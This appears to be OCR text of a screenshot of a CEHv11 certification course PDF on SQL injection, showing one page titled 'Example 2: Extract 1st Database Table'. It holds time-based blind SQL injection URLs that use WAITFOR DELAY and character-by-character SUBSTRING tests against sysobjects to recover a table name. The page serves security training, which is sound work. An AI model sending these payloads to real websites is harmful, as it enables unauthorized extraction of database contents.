 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
67 of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
Example 2: Extract 1st Database Table
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(SELECT TOP 1
NAME from sysobjects where xtype='U')=3) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1;
IF(ASCII(lower(substring((SELECT TOP 1 NAME from sysobjects where
xtype=char(85)),1,1)))=101) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1;
IF(ASCII(lower(substring((SELECT TOP 1 NAME from sysobjects where
xtype=char(85)),2,1)))=109) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1;
IF(ASCII(lower(substring((SELECT TOP 1 NAME from sysobjects where
xtype=char(85)),3,1)))=112) WAITFOR DELAY '00:00:10'--
Table Name = EMP (Considering that the database returned true for the above
statement).
ENG
IN
7:12 PM
12/6/2021
2